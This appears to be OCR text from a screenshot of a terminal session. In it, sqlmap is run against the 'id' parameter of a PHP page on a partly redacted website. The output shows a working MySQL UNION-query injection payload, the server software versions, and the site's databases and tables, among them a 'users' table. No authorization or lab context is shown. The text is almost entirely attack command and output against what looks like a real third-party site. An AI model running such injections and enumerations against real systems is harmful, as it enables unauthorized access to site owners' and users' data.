 sqlmap : python
File Edit View Bookmarks Settings Help
root@bt:/pentest/database/sqlmap# python sqlmap.py -u http://www. /conteudo_link.php?id=6 -
-tables wlisses_moto
sqlmap/1.0-dev-25eca9d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Authors assume no lia
bility and are not responsible for any misuse or damage caused by this program
[*] starting at 14:57:56
[14:57:56] [INFO] resuming back-end DBMS 'mysql'
[14:57:56] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=6 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a7a6e7a3a,0x52734c47637653656f56,0x3a6e717a3a
), NULL#
---
[14:57:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache 1.3.42, PHP 5.2.15
back-end DBMS: MySQL 5
[14:57:57] [INFO] fetching database names
[14:57:57] [INFO] the SQL query used returns 2 entries
[14:57:57] [INFO] resumed: "information_schema"
[14:57:57] [INFO] resumed: "wlisses_moto"
[14:57:57] [INFO] fetching tables for databases: 'information_schema, wlisses_moto'
[14:57:58] [INFO] the SQL query used returns 22 entries
[14:57:58] [INFO] retrieved: "information_schema","CHARACTER_SETS"
[14:57:58] [INFO] retrieved: "information_schema","COLLATIONS"
[14:57:59] [INFO] retrieved: "information_schema","COLLATION_CHARACTER_SET_APPLICABILITY"
[14:57:59] [INFO] retrieved: "information_schema","COLUMNS"
[14:57:59] [INFO] retrieved: "information_schema","COLUMN_PRIVILEGES"
[14:58:00] [INFO] retrieved: "information_schema","KEY_COLUMN_USAGE"
[14:58:00] [INFO] retrieved: "information_schema","PROFILING"
[14:58:00] [INFO] retrieved: "information_schema","ROUTINES"
[14:58:01] [INFO] retrieved: "information_schema","SCHEMATA"
[14:58:01] [INFO] retrieved: "information_schema","SCHEMA_PRIVILEGES"
[14:58:02] [INFO] retrieved: "information_schema","STATISTICS"
[14:58:02] [INFO] retrieved: "information_schema","TABLES"
[14:58:02] [INFO] retrieved: "information_schema","TABLE_CONSTRAINTS"
[14:58:03] [INFO] retrieved: "information_schema","TABLE_PRIVILEGES"
[14:58:03] [INFO] retrieved: "information_schema","TRIGGERS"
[14:58:03] [INFO] retrieved: "information_schema","USER_PRIVILEGES"
[14:58:04] [INFO] retrieved: "information_schema","VIEWS"
[14:58:04] [INFO] retrieved: "wlisses_moto","config"
[14:58:04] [INFO] retrieved: "wlisses_moto","link"
[14:58:05] [INFO] retrieved: "wlisses_moto","moto"
[14:58:05] [INFO] retrieved: "wlisses_moto","slide"
[14:58:05] [INFO] retrieved: "wlisses_moto","users"
Database: wlisses_moto
[5 tables]
| config
| link
| moto
| slide
| users
<< back | track 5
track 5